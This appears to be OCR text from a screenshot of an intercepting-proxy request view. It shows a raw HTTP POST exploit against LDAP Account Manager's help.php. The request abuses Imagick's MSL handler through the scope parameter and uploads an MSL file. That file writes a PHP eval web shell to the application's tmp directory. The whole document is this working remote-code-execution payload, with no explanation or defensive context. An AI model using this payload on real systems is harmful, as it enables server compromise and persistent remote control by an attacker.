 Request
Pretty Raw Hex \n ≡
1 POST /lam/templates/help.php?HelpNumber=1&module=Imagick&scope=
vid:msl:/tmp/php* HTTP/1.1
2 Host: 10.0.0.1
3 Content-Type: multipart/form-data; boundary=ABC
4 Content-Length: 311
5 Connection: close
6
7 --ABC
8 Content-Disposition: form-data; name="exec"; filename="exec.msl"
9 Content-Type: text/plain
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <image>
13 <read filename="caption:&lt;?php @eval(@$_REQUEST['a']); ?&gt;" />
14 <write filename="info:/var/lib/ldap-account-manager/tmp/positive.php" />
15 </image>
16 --ABC--